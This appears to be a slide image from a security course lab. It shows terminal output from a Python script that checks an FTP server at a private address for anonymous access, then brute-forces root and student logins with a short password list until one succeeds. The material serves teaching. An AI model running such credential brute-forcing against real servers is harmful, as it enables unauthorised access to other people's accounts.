 [bone:week11 kts$ python ftpcheck2.py 192.168.2.159
192.168.2.159: Checking anonymous FTP server status
[+] 192.168.2.159 IS an anonymous FTP server
192.168.2.159: Brute forcing FTP server...
[.] Trying user: root password: password
[.] Trying user: root password: lolwat
[.] Trying user: root password: qwerty
[.] Trying user: root password: 123456
[.] Trying user: root password: badpassword
[.] Trying user: enpm685 password: password
[.] Trying user: enpm685 password: lolwat
[.] Trying user: enpm685 password: qwerty
[.] Trying user: enpm685 password: 123456
[.] Trying user: enpm685 password: badpassword
[+] FOUND ACCOUNT User: enpm685 Password: badpassword
bone:week11 kts$